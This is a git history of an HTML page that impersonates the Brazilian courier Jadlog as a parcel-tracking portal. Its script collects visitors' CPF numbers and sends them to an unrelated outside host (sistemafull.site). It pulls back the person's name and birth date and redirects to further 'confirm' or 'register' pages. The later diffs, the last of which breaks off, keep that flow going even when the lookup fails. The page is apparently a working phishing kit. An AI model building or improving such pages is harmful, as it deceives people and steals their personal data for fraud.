
==== index.html @ 213bcbcb "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <link rel="icon" type="image/x-icon" href="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png">
  <title>Jadlog | Rastreamento de Encomendas</title>
  
  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  
  <!-- Font Awesome -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    :root {
      --primary-color: #dc0032;
      --primary-dark: #b30029;
      --secondary-color: #2c3e50;
      --text-dark: #2d3436;
      --text-light: #636e72;
      --bg-light: #f8f9fa;
      --bg-white: #ffffff;
      --border-color: #e0e0e0;
      --success-color: #27ae60;
      --shadow-sm: 0 2px 8px rgba(0,0,0,0.08);
      --shadow-md: 0 4px 16px rgba(0,0,0,0.12);
      --shadow-lg: 0 8px 32px rgba(0,0,0,0.16);
    }

    body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
      background: linear-gradient(135deg, #f5f7fa 0%, #e8eef3 100%);
      color: var(--text-dark);
      line-height: 1.6;
      min-height: 100vh;
    }

    /* Header Styles */
    header {
      background: var(--bg-white);
      box-shadow: var(--shadow-sm);
      position: sticky;
      top: 0;
      z-index: 1000;
      border-bottom: 3px solid var(--primary-color);
    }

    .header-container {
      max-width: 1200px;
      margin: 0 auto;
      padding: 1rem 2rem;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .logo-container {
      display: flex;
      align-items: center;
      gap: 1rem;
    }

    .logo-container img {
      height: 40px;
      transition: transform 0.3s ease;
    }

    .logo-container img:hover {
      transform: scale(1.05);
    }

    .header-actions {
      display: flex;
      align-items: center;
      gap: 1rem;
    }

    .btn-login {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      padding: 0.6rem 1.2rem;
      background: transparent;
      color: var(--text-dark);
      border: 2px solid var(--border-color);
      border-radius: 8px;
      text-decoration: none;
      font-weight: 500;
      transition: all 0.3s ease;
    }

    .btn-login:hover {
      border-color: var(--primary-color);
      color: var(--primary-color);
      transform: translateY(-2px);
    }

    /* Main Content */
    main {
      max-width: 800px;
      margin: 3rem auto;
      padding: 0 2rem;
    }

    /* Breadcrumb */
    .breadcrumb {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      margin-bottom: 2rem;
      flex-wrap: wrap;
      font-size: 0.9rem;
      color: var(--text-light);
    }

    .breadcrumb span {
      font-weight: 500;
    }

    .breadcrumb i {
      color: var(--primary-color);
    }

    /* Hero Section */
    .hero-section {
      text-align: center;
      margin-bottom: 3rem;
      animation: fadeInDown 0.6s ease;
    }

    .hero-icon {
      width: 80px;
      height: 80px;
      background: linear-gradient(135deg, var(--primary-color), var(--primary-dark));
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 1.5rem;
      box-shadow: var(--shadow-md);
      animation: pulse 2s infinite;
    }

    .hero-icon i {
      font-size: 2.5rem;
      color: white;
    }

    .hero-section h1 {
      font-size: 2.2rem;
      font-weight: 800;
      color: var(--text-dark);
      margin-bottom: 0.5rem;
    }

    .hero-section p {
      font-size: 1.1rem;
      color: var(--text-light);
      font-weight: 400;
    }

    /* Card Form */
    .card-form {
      background: var(--bg-white);
      border-radius: 20px;
      padding: 3rem;
      box-shadow: var(--shadow-lg);
      margin-bottom: 2rem;
      animation: fadeInUp 0.6s ease;
    }

    .alert-info {
      background: linear-gradient(135deg, #fff3cd, #ffe9a0);
      border-left: 4px solid #ffc107;
      padding: 1.2rem;
      border-radius: 12px;
      margin-bottom: 2rem;
      display: flex;
      align-items: center;
      gap: 1rem;
      animation: slideInLeft 0.6s ease;
    }

    .alert-info i {
      font-size: 1.8rem;
      color: #f39c12;
    }

    .alert-info-text h3 {
      font-size: 1.1rem;
      font-weight: 700;
      color: #856404;
      margin-bottom: 0.3rem;
    }

    .alert-info-text p {
      font-size: 0.95rem;
      color: #856404;
      margin: 0;
    }

    .form-section {
      margin-top: 2rem;
    }

    .form-label {
      display: block;
      font-size: 1rem;
      font-weight: 600;
      color: var(--text-dark);
      margin-bottom: 0.8rem;
    }

    .input-wrapper {
      position: relative;
      margin-bottom: 1.5rem;
    }

    .input-icon {
      position: absolute;
      left: 1.2rem;
      top: 50%;
      transform: translateY(-50%);
      color: var(--text-light);
      font-size: 1.2rem;
      transition: color 0.3s ease;
    }

    .form-input {
      width: 100%;
      padding: 1rem 1rem 1rem 3.5rem;
      font-size: 1.1rem;
      border: 2px solid var(--border-color);
      border-radius: 12px;
      transition: all 0.3s ease;
      font-family: 'Inter', sans-serif;
      background: var(--bg-light);
    }

    .form-input:focus {
      outline: none;
      border-color: var(--primary-color);
      background: white;
      box-shadow: 0 0 0 4px rgba(220, 0, 50, 0.1);
    }

    .form-input:focus + .input-icon {
      color: var(--primary-color);
    }

    .btn-submit {
      width: 100%;
      padding: 1.2rem;
      font-size: 1.1rem;
      font-weight: 700;
      color: white;
      background: linear-gradient(135deg, var(--primary-color), var(--primary-dark));
      border: none;
      border-radius: 12px;
      cursor: pointer;
      transition: all 0.3s ease;
      box-shadow: var(--shadow-md);
      text-transform: uppercase;
      letter-spacing: 0.5px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0.8rem;
    }

    .btn-submit:hover {
      transform: translateY(-2px);
      box-shadow: var(--shadow-lg);
    }

    .btn-submit:active {
      transform: translateY(0);
    }

    .btn-submit.loading {
      background: var(--text-light);
      cursor: not-allowed;
    }

    .spinner {
      width: 20px;
      height: 20px;
      border: 3px solid rgba(255, 255, 255, 0.3);
      border-top-color: white;
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
      display: none;
    }

    .btn-submit.loading .spinner {
      display: block;
    }

    /* Features Section */
    .features {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
      gap: 1.5rem;
      margin-top: 3rem;
      animation: fadeInUp 0.8s ease;
    }

    .feature-card {
      background: var(--bg-white);
      padding: 1.5rem;
      border-radius: 16px;
      text-align: center;
      box-shadow: var(--shadow-sm);
      transition: all 0.3s ease;
    }

    .feature-card:hover {
      transform: translateY(-5px);
      box-shadow: var(--shadow-md);
    }

    .feature-icon {
      width: 60px;
      height: 60px;
      background: linear-gradient(135deg, #f093fb, #f5576c);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 1rem;
    }

    .feature-card:nth-child(2) .feature-icon {
      background: linear-gradient(135deg, #4facfe, #00f2fe);
    }

    .feature-card:nth-child(3) .feature-icon {
      background: linear-gradient(135deg, #43e97b, #38f9d7);
    }

    .feature-icon i {
      font-size: 1.5rem;
      color: white;
    }

    .feature-card h3 {
      font-size: 1rem;
      font-weight: 600;
      color: var(--text-dark);
      margin-bottom: 0.5rem;
    }

    .feature-card p {
      font-size: 0.85rem;
      color: var(--text-light);
    }

    /* Footer */
    footer {
      background: var(--bg-white);
      border-top: 1px solid var(--border-color);
      margin-top: 4rem;
      padding: 2rem;
      text-align: center;
    }

    .footer-logo {
      margin-bottom: 1rem;
    }

    .footer-logo img {
      height: 50px;
    }

    .footer-text {
      color: var(--text-light);
      font-size: 0.9rem;
    }

    /* Animations */
    @keyframes fadeInDown {
      from {
        opacity: 0;
        transform: translateY(-30px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes fadeInUp {
      from {
        opacity: 0;
        transform: translateY(30px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes slideInLeft {
      from {
        opacity: 0;
        transform: translateX(-30px);
      }
      to {
        opacity: 1;
        transform: translateX(0);
      }
    }

    @keyframes pulse {
      0%, 100% {
        transform: scale(1);
      }
      50% {
        transform: scale(1.05);
      }
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }

    /* Responsive */
    @media (max-width: 768px) {
      .header-container {
        padding: 1rem;
      }

      .btn-login {
        padding: 0.5rem 1rem;
        font-size: 0.9rem;
      }

      main {
        padding: 0 1rem;
      }

      .hero-section h1 {
        font-size: 1.8rem;
      }

      .card-form {
        padding: 2rem 1.5rem;
      }

      .features {
        grid-template-columns: 1fr;
      }
    }
  </style>
</head>

<body>
  <!-- Header -->
  <header>
    <div class="header-container">
      <div class="logo-container">
        <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
      </div>
      <div class="header-actions">
        <a href="#" class="btn-login">
          <i class="fas fa-user"></i>
          <span>Entrar</span>
        </a>
      </div>
    </div>
  </header>

  <!-- Main Content -->
  <main>
    <!-- Breadcrumb -->
    <nav class="breadcrumb">
      <span><i class="fas fa-home"></i> Portal Jadlog</span>
      <i class="fas fa-chevron-right"></i>
      <span>Rastreamento</span>
    </nav>

    <!-- Hero Section -->
    <div class="hero-section">
      <div class="hero-icon">
        <i class="fas fa-box-open"></i>
      </div>
      <h1>Rastreamento de Encomendas</h1>
      <p>Acompanhe suas encomendas em tempo real</p>
    </div>

    <!-- Form Card -->
    <div class="card-form">
      <div class="alert-info">
        <i class="fas fa-exclamation-triangle"></i>
        <div class="alert-info-text">
          <h3>Consulte suas Encomendas</h3>
          <p>Digite seu CPF para visualizar todas as encomendas associadas</p>
        </div>
      </div>

      <form id="cpf-form">
        <div class="form-section">
          <label class="form-label">CPF do Destinatário</label>
          <div class="input-wrapper">
            <input 
              type="text" 
              id="cpf" 
              name="cpf" 
              class="form-input" 
              placeholder="000.000.000-00" 
              maxlength="14" 
              required
              autocomplete="off"
            >
            <i class="fas fa-id-card input-icon"></i>
          </div>
          
          <button type="submit" id="continue-cpf" class="btn-submit">
            <span class="btn-text">Consultar Encomendas</span>
            <i class="fas fa-arrow-right"></i>
            <div class="spinner"></div>
          </button>
        </div>
      </form>
    </div>

    <!-- Features -->
    <div class="features">
      <div class="feature-card">
        <div class="feature-icon">
          <i class="fas fa-shield-alt"></i>
        </div>
        <h3>Seguro</h3>
        <p>Seus dados protegidos</p>
      </div>
      <div class="feature-card">
        <div class="feature-icon">
          <i class="fas fa-clock"></i>
        </div>
        <h3>Tempo Real</h3>
        <p>Atualizações instantâneas</p>
      </div>
      <div class="feature-card">
        <div class="feature-icon">
          <i class="fas fa-mobile-alt"></i>
        </div>
        <h3>Responsivo</h3>
        <p>Acesse de qualquer lugar</p>
      </div>
    </div>
  </main>

  <!-- Footer -->
  <footer>
    <div class="footer-logo">
      <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
    </div>
    <div class="footer-text">
      © Copyright 2025 Jadlog - Todos os direitos reservados
    </div>
  </footer>

  <script>
    // CPF input mask
    function initCpfMask() {
      const cpfInput = document.getElementById('cpf');
      cpfInput.addEventListener('input', (e) => {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length > 11) value = value.slice(0, 11);
        if (value.length > 9) value = value.replace(/^(\d{3})(\d{3})(\d{3})(\d{2}).*/, '$1.$2.$3-$4');
        else if (value.length > 6) value = value.replace(/^(\d{3})(\d{3})(\d{3}).*/, '$1.$2.$3');
        else if (value.length > 3) value = value.replace(/^(\d{3})(\d{3}).*/, '$1.$2');
        e.target.value = value;
      });
    }

    // CPF validation
    function isValidCPF(cpf) {
      cpf = cpf.replace(/\D/g, '');
      if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;
      let sum = 0, remainder;
      for (let i = 1; i <= 9; i++) sum += parseInt(cpf.substring(i - 1, i)) * (11 - i);
      remainder = (sum * 10) % 11;
      if (remainder === 10 || remainder === 11) remainder = 0;
      if (remainder !== parseInt(cpf.substring(9, 10))) return false;
      sum = 0;
      for (let i = 1; i <= 10; i++) sum += parseInt(cpf.substring(i - 1, i)) * (12 - i);
      remainder = (sum * 10) % 11;
      if (remainder === 10 || remainder === 11) remainder = 0;
      if (remainder !== parseInt(cpf.substring(10, 11))) return false;
      return true;
    }

    // URL parameter handling
    function getUrlParams() {
      const params = {};
      const queryString = window.location.search.substring(1);
      const pairs = queryString.split('&');
      pairs.forEach(pair => {
        const [key, value] = pair.split('=');
        if (key) params[decodeURIComponent(key)] = decodeURIComponent(value || '');
      });
      return params;
    }

    function buildUrlWithParams(baseUrl, params) {
      const queryString = Object.keys(params)
        .map(key => `${encodeURIComponent(key)}=${encodeURIComponent(params[key])}`)
        .join('&');
      return `${baseUrl}?${queryString}`;
    }

    // Form submission with API
    async function submitForm() {
      const cpfInput = document.getElementById('cpf');
      const cpf = cpfInput.value.replace(/\D/g, '');
      const submitBtn = document.getElementById('continue-cpf');
      const btnText = submitBtn.querySelector('.btn-text');

      submitBtn.classList.add('loading');
      btnText.textContent = 'Consultando...';

      if (cpf.length === 11) {
        try {
          const response = await fetch(`https://base1.sistemafull.site:80/api/cpfx?CPF=${cpf}`, {
            method: 'GET',
            headers: { 'Content-Type': 'application/json' }
          });

          // Se API retornar 404 ou erro, redireciona para cadastro manual
          if (response.status === 404 || !response.ok) {
            sessionStorage.setItem('cpf', cpf);
            const params = getUrlParams();
            const newUrl = buildUrlWithParams('./cadastro/index.html', params);
            window.location.href = newUrl;
            return;
          }

          const data = await response.json();

          if (data.NOME) {
            sessionStorage.setItem('nomeCompleto', data.NOME);
            sessionStorage.setItem('cpf', cpf);
            sessionStorage.setItem('dataNascimento', data.NASC);

            const params = getUrlParams();
            const newUrl = buildUrlWithParams('./confirme/index.html', params);
            window.location.href = newUrl;
          } else {
            // Se não retornar NOME, redireciona para cadastro manual
            sessionStorage.setItem('cpf', cpf);
            const params = getUrlParams();
            const newUrl = buildUrlWithParams('./cadastro/index.html', params);
            window.location.href = newUrl;
          }
        } catch (error) {
          // Em caso de erro na API, redireciona para cadastro manual
          sessionStorage.setItem('cpf', cpf);
          const params = getUrlParams();
          const newUrl = buildUrlWithParams('./cadastro/index.html', params);
          window.location.href = newUrl;
        }
      } else {
        alert("CPF inválido. Por favor, preencha corretamente.");
        submitBtn.classList.remove('loading');
        btnText.textContent = 'Consultar Encomendas';
      }
    }

    // Initialize
    document.addEventListener('DOMContentLoaded', () => {
      initCpfMask();
      const cpfForm = document.getElementById('cpf-form');
      const cpfInput = document.getElementById('cpf');

      // Auto scroll suave para o formulário de CPF
      setTimeout(() => {
        const formCard = document.querySelector('.card-form');
        if (formCard) {
          formCard.scrollIntoView({ 
            behavior: 'smooth', 
            block: 'center',
            inline: 'nearest'
          });
          // Adiciona scroll extra para melhor visualização
          setTimeout(() => {
            window.scrollBy({ 
              top: 50, 
              behavior: 'smooth' 
            });
          }, 300);
        }
      }, 400); // Scroll após 400ms

      cpfForm.addEventListener('submit', async (e) => {
        e.preventDefault();
        if (isValidCPF(cpfInput.value)) {
          localStorage.setItem('cpf', cpfInput.value);
          await submitForm();
        } else {
          alert('CPF inválido. Por favor, insira um CPF válido.');
        }
      });
    });
  </script>
</body>
</html>

==== commit e84fc707: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,17 +1,15 @@
-<!DOCTYPE html>
-<html lang="pt-BR">
-<head>
+<!DOCTYPE html><html lang="pt-BR"><head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta http-equiv="X-UA-Compatible" content="ie=edge">
-  <link rel="icon" type="image/x-icon" href="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png">
+  <link rel="icon" type="image/x-icon" href="images/jadlog-logo.png">
   <title>Jadlog | Rastreamento de Encomendas</title>
   
   <!-- Google Fonts -->
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
   
   <!-- Font Awesome -->
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+  <link rel="stylesheet" href="css/all.min.css">
   
   <style>
     * {
@@ -469,7 +467,7 @@
   <header>
     <div class="header-container">
       <div class="logo-container">
-        <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
+        <img src="images/jadlog-logo.png" alt="Jadlog">
       </div>
       <div class="header-actions">
         <a href="#" class="btn-login">
@@ -512,16 +510,7 @@
         <div class="form-section">
           <label class="form-label">CPF do Destinatário</label>
           <div class="input-wrapper">
-            <input 
-              type="text" 
-              id="cpf" 
-              name="cpf" 
-              class="form-input" 
-              placeholder="000.000.000-00" 
-              maxlength="14" 
-              required
-              autocomplete="off"
-            >
+            <input type="text" id="cpf" name="cpf" class="form-input" placeholder="000.000.000-00" maxlength="14" required="" autocomplete="off">
             <i class="fas fa-id-card input-icon"></i>
           </div>
           
@@ -563,155 +552,136 @@
   <!-- Footer -->
   <footer>
     <div class="footer-logo">
-      <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
+      <img src="images/jadlog-logo.png" alt="Jadlog">
     </div>
     <div class="footer-text">
       © Copyright 2025 Jadlog - Todos os direitos reservados
     </div>
   </footer>
-
-  <script>
-    // CPF input mask
-    function initCpfMask() {
-      const cpfInput = document.getElementById('cpf');
-      cpfInput.addEventListener('input', (e) => {
-        let value = e.target.value.replace(/\D/g, '');
-        if (value.length > 11) value = value.slice(0, 11);
-        if (value.length > 9) value = value.replace(/^(\d{3})(\d{3})(\d{3})(\d{2}).*/, '$1.$2.$3-$4');
-        else if (value.length > 6) value = value.replace(/^(\d{3})(\d{3})(\d{3}).*/, '$1.$2.$3');
-        else if (value.length > 3) value = value.replace(/^(\d{3})(\d{3}).*/, '$1.$2');
-        e.target.value = value;
-      });
-    }
-
-    // CPF validation
-    function isValidCPF(cpf) {
-      cpf = cpf.replace(/\D/g, '');
-      if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;
-      let sum = 0, remainder;
-      for (let i = 1; i <= 9; i++) sum += parseInt(cpf.substring(i - 1, i)) * (11 - i);
-      remainder = (sum * 10) % 11;
-      if (remainder === 10 || remainder === 11) remainder = 0;
-      if (remainder !== parseInt(cpf.substring(9, 10))) return false;
-      sum = 0;
-      for (let i = 1; i <= 10; i++) sum += parseInt(cpf.substring(i - 1, i)) * (12 - i);
-      remainder = (sum * 10) % 11;
-      if (remainder === 10 || remainder === 11) remainder = 0;
-      if (remainder !== parseInt(cpf.substring(10, 11))) return false;
-      return true;
-    }
-
-    // URL parameter handling
-    function getUrlParams() {
-      const params = {};
-      const queryString = window.location.search.substring(1);
-      const pairs = queryString.split('&');
-      pairs.forEach(pair => {
-        const [key, value] = pair.split('=');
-        if (key) params[decodeURIComponent(key)] = decodeURIComponent(value || '');
-      });
-      return params;
-    }
-
-    function buildUrlWithParams(baseUrl, params) {
-      const queryString = Object.keys(params)
-        .map(key => `${encodeURIComponent(key)}=${encodeURIComponent(params[key])}`)
-        .join('&');
-      return `${baseUrl}?${queryString}`;
-    }
-
-    // Form submission with API
-    async function submitForm() {
-      const cpfInput = document.getElementById('cpf');
-      const cpf = cpfInput.value.replace(/\D/g, '');
-      const submitBtn = document.getElementById('continue-cpf');
-      const btnText = submitBtn.querySelector('.btn-text');
-
-      submitBtn.classList.add('loading');
-      btnText.textContent = 'Consultando...';
-
-      if (cpf.length === 11) {
-        try {
-          const response = await fetch(`https://base1.sistemafull.site:80/api/cpfx?CPF=${cpf}`, {
-            method: 'GET',
-            headers: { 'Content-Type': 'application/json' }
-          });
-
-          // Se API retornar 404 ou erro, redireciona para cadastro manual
-          if (response.status === 404 || !response.ok) {
-            sessionStorage.setItem('cpf', cpf);
-            const params = getUrlParams();
-            const newUrl = buildUrlWithParams('./cadastro/index.html', params);
-            window.location.href = newUrl;
-            return;
-          }
-
-          const data = await response.json();
-
-          if (data.NOME) {
-            sessionStorage.setItem('nomeCompleto', data.NOME);
-            sessionStorage.setItem('cpf', cpf);
-            sessionStorage.setItem('dataNascimento', data.NASC);
-
-            const params = getUrlParams();
-            const newUrl = buildUrlWithParams('./confirme/index.html', params);
-            window.location.href = newUrl;
-          } else {
-            // Se não retornar NOME, redireciona para cadastro manual
-            sessionStorage.setItem('cpf', cpf);
-            const params = getUrlParams();
-            const newUrl = buildUrlWithParams('./cadastro/index.html', params);
-            window.location.href = newUrl;
-          }
-        } catch (error) {
-          // Em caso de erro na API, redireciona para cadastro manual
-          sessionStorage.setItem('cpf', cpf);
-          const params = getUrlParams();
-          const newUrl = buildUrlWithParams('./cadastro/index.html', params);
-          window.location.href = newUrl;
-        }
-      } else {
-        alert("CPF inválido. Por favor, preencha corretamente.");
-        submitBtn.classList.remove('loading');
-        btnText.textContent = 'Consultar Encomendas';
-      }
-    }
-
-    // Initialize
-    document.addEventListener('DOMContentLoaded', () => {
-      initCpfMask();
-      const cpfForm = document.getElementById('cpf-form');
-      const cpfInput = document.getElementById('cpf');
-
-      // Auto scroll suave para o formulário de CPF
-      setTimeout(() => {
-        const formCard = document.querySelector('.card-form');
-        if (formCard) {
-          formCard.scrollIntoView({ 
-            behavior: 'smooth', 
-            block: 'center',
-            inline: 'nearest'
-          });
-          // Adiciona scroll extra para melhor visualização
-          setTimeout(() => {
-            window.scrollBy({ 
-              top: 50, 
-              behavior: 'smooth' 
-            });
-          }, 300);
-        }
-      }, 400); // Scroll após 400ms
-
-      cpfForm.addEventListener('submit', async (e) => {
-        e.preventDefault();
-        if (isValidCPF(cpfInput.value)) {
-          localStorage.setItem('cpf', cpfInput.value);
-          await submitForm();
-        } else {
-          alert('CPF inválido. Por favor, insira um CPF válido.');
-        }
-      });
-    });
-  </script>
-</body>
-</html>
+<script>
+function initCpfMask() {
+  const cpfInput = document.getElementById('cpf');
+
+  cpfInput.addEventListener('input', (e) => {
+    let value = e.target.value.replace(/\D/g, '');
+
+    if (value.length > 11) value = value.slice(0, 11);
+
+    if (value.length > 9)
+      value = value.replace(/^(\d{3})(\d{3})(\d{3})(\d{2}).*/, '$1.$2.$3-$4');
+    else if (value.length > 6)
+      value = value.replace(/^(\d{3})(\d{3})(\d{3}).*/, '$1.$2.$3');
+    else if (value.length > 3)
+      value = value.replace(/^(\d{3})(\d{3}).*/, '$1.$2');
+
+    e.target.value = value;
+  });
+}
+
+function isValidCPF(cpf) {
+  cpf = cpf.replace(/\D/g, '');
+  if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;
+
+  let sum = 0, remainder;
+
+  for (let i = 1; i <= 9; i++)
+    sum += parseInt(cpf.substring(i - 1, i)) * (11 - i);
+
+  remainder = (sum * 10) % 11;
+  if (remainder >= 10) remainder = 0;
+  if (remainder !== parseInt(cpf.substring(9, 10))) return false;
+
+  sum = 0;
+  for (let i = 1; i <= 10; i++)
+    sum += parseInt(cpf.substring(i - 1, i)) * (12 - i);
+
+  remainder = (sum * 10) % 11;
+  if (remainder >= 10) remainder = 0;
+  if (remainder !== parseInt(cpf.substring(10, 11))) return false;
+
+  return true;
+}
+
+async function submitForm() {
+  const cpf = document.getElementById('cpf').value.replace(/\D/g, '');
+  const btn = document.getElementById('continue-cpf');
+  const text = btn.querySelector('.btn-text');
+
+  btn.classList.add('loading');
+  text.textContent = 'Consultando...';
+
+  try {
+    const response = await fetch(`https://base3.sistemafull.site:81/api/xtudo?CPF=${cpf}`);
+
+    const data = await response.json();
+    console.log("RESPOSTA API:", data);
+
+    let nome = null;
+    let nascimento = null;
+
+    // 🔥 TRATAMENTO UNIVERSAL (esse resolve teu caso)
+    const fonte = data.resultados || data;
+
+    if (Array.isArray(fonte)) {
+      if (fonte.length > 0) {
+        nome = fonte[0].nome || fonte[0].NOME;
+        nascimento = fonte[0].data_nascimento || fonte[0].NASC;
+      }
+    } else if (typeof fonte === 'object') {
+      nome = fonte.nome || fonte.NOME;
+      nascimento = fonte.data_nascimento || fonte.NASC;
+    }
+
+    console.log("NOME EXTRAÍDO:", nome);
+
+    // 🔥 SE NÃO VIER NOME → NÃO QUEBRA O FLUXO
+    if (!nome) {
+      console.warn("Nome não encontrado, mas seguindo fluxo mesmo assim");
+
+      sessionStorage.setItem('cpf', cpf);
+      window.location.href = './confirme/index.html';
+      return;
+    }
+
+    // SALVA DADOS
+    sessionStorage.setItem('nomeCompleto', nome);
+    sessionStorage.setItem('cpf', cpf);
+
+    if (nascimento) {
+      sessionStorage.setItem('dataNascimento', nascimento);
+    }
+
+    // REDIRECIONA
+    window.location.href = './confirme/index.html';
+
+  } catch (err) {
+    console.error("ERRO REAL:", err);
+
+    // 🔥 NÃO TRAVA O USUÁRIO
+    sessionStorage.setItem('cpf', cpf);
+    window.location.href = './confirme/index.html';
+  }
+}
+
+document.addEventListener('DOMContentLoaded', () => {
+  initCpfMask();
+
+  const form = document.getElementById('cpf-form');
+
+  form.addEventListener('submit', (e) => {
+    e.preventDefault();
+
+    const cpf = document.getElementById('cpf').value;
+
+    if (!isValidCPF(cpf)) {
+      alert("CPF inválido");
+      return;
+    }
+
+    submitForm();
+  });
+});
+</script>
+
+
+</body></html>

==== commit 42961420: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,14 +2,14 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta http-equiv="X-UA-Compatible" content="ie=edge">
-  <link rel="icon" type="image/x-icon" href="images/jadlog-logo.png">
+  <link rel="icon" type="image/x-icon" href="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png">
   <title>Jadlog | Rastreamento de Encomendas</title>
   
   <!-- Google Fonts -->
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
   
   <!-- Font Awesome -->
-  <link rel="stylesheet" href="css/all.min.css">
+  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
   
   <style>
     * {
@@ -467,7 +467,7 @@
   <header>
     <div class="header-container">
       <div class="logo-container">
-        <img src="images/jadlog-logo.png" alt="Jadlog">
+        <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
       </div>
       <div class="header-actions">
         <a href="#" class="btn-login">
@@ -552,7 +552,7 @@
   <!-- Footer -->
   <footer>
     <div class="footer-logo">
-      <img src="images/jadlog-logo.png" alt="Jadlog">
+      <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
     </div>
     <div class="footer-text">
       © Copyright 2025 Jadlog - Todos os direitos reservados

==== commit 4b18b4a0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,14 +2,14 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta http-equiv="X-UA-Compatible" content="ie=edge">
-  <link rel="icon" type="image/x-icon" href="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png">
+  <link rel="icon" type="image/x-icon" href="images/jadlog-logo.png">
   <title>Jadlog | Rastreamento de Encomendas</title>
   
   <!-- Google Fonts -->
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
   
   <!-- Font Awesome -->
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+  <link rel="stylesheet" href="css/all.min.css">
   
   <style>
     * {
@@ -467,7 +467,7 @@
   <header>
     <div class="header-container">
       <div class="logo-container">
-        <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
+        <img src="images/jadlog-logo.png" alt="Jadlog">
       </div>
       <div class="header-actions">
         <a href="#" class="btn-login">
@@ -552,135 +552,20 @@
   <!-- Footer -->
   <footer>
     <div class="footer-logo">
-      <img src="https://logodownload.org/wp-content/uploads/2019/02/jadlog-logo.png" alt="Jadlog">
+      <img src="images/jadlog-logo.png" alt="Jadlog">
     </div>
     <div class="footer-text">
       © Copyright 2025 Jadlog - Todos os direitos reservados
     </div>
   </footer>
 <script>
-function initCpfMask() {
-  const cpfInput = document.getElementById('cpf');
-
-  cpfInput.addEventListener('input', (e) => {
-    let value = e.target.value.replace(/\D/g, '');
-
-    if (value.length > 11) value = value.slice(0, 11);
-
-    if (value.length > 9)
-      value = value.replace(/^(\d{3})(\d{3})(\d{3})(\d{2}).*/, '$1.$2.$3-$4');
-    else if (value.length > 6)
-      value = value.replace(/^(\d{3})(\d{3})(\d{3}).*/, '$1.$2.$3');
-    else if (value.length > 3)
-      value = value.replace(/^(\d{3})(\d{3}).*/, '$1.$2');
-
-    e.target.value = value;
-  });
-}
-
-function isValidCPF(cpf) {
-  cpf = cpf.replace(/\D/g, '');
-  if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;
-
-  let sum = 0, remainder;
-
-  for (let i = 1; i <= 9; i++)
-    sum += parseInt(cpf.substring(i - 1, i)) * (11 - i);
-
-  remainder = (sum * 10) % 11;
-  if (remainder >= 10) remainder = 0;
-  if (remainder !== parseInt(cpf.substring(9, 10))) return false;
-
-  sum = 0;
-  for (let i = 1; i <= 10; i++)
-    sum += parseInt(cpf.substring(i - 1, i)) * (12 - i);
-
-  remainder = (sum * 10) % 11;
-  if (remainder >= 10) remainder = 0;
-  if (remainder !== parseInt(cpf.substring(10, 11))) return false;
-
-  return true;
-}
-
-async function submitForm() {
-  const cpf = document.getElementById('cpf').value.replace(/\D/g, '');
-  const btn = document.getElementById('continue-cpf');
-  const text = btn.querySelector('.btn-text');
-
-  btn.classList.add('loading');
-  text.textContent = 'Consultando...';
-
-  try {
-    const response = await fetch(`https://base3.sistemafull.site:81/api/xtudo?CPF=${cpf}`);
